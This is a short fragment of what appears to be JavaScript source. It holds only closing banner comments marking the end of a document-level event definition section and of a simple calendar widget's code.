// ****************************************
//  End of document level event definition
// ****************************************
// ************************************
//  End of Simple Calendar Widget Code
// ************************************